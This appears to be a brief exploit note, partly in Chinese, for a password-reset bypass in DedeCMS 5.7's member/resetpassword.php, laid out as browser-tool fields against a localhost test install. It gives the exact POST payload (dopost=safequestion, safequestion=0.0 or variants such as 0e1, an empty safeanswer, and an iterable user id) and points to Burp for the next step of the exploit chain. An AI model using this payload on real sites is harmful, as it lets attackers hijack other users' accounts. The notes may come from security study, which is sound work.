 http://127.0.0.1/dedecms5.7/member/resetpassword.php
dopost=safequestion&safequestion=0.0&safeanswer=&id=4
SQL XSS Encryption Encoding Other
可变参数id =1,2,3......
safequestion=0.0 也可以是0e1 0!
Load URL
http://127.0.0.1/dedecms5.7/member/resetpassword.php
Split URL
Execution
Enable Post Data Enable Referrer
Post data
dopost=safequestion&safequestion=0.0&safeanswer=&id=4
从 Burp 获取下一步利用链接